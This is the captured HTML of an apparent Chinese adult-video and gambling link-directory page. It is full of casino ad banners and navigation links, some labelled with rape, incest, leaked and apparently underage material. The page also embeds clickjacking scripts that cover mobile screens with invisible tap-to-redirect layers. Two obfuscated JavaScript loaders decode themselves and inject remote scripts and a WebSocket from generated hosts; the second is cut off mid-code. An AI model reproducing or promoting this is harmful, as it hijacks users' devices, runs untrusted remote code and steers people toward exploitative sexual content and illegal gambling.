

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pddwx.com/news/15717.html
body_size: 10156
content:
<!doctype html><html lang="zh"><head><title>- - 国产精品免费视频一区二区三区_国产第一区_国产日韩欧美_国片精品jk制服丝袜_精品在线一区二区_国产精品亚洲一区二区三区久久_一本清道av高清在线看</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.pddwx.com","wapurl":"www.pddwx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品免费视频一区二区三区_国产第一区_国产日韩欧美_国片精品jk制服丝袜_精品在线一区二区_国产精品亚洲一区二区三区久久_一本清道av高清在线看</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.pddwx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 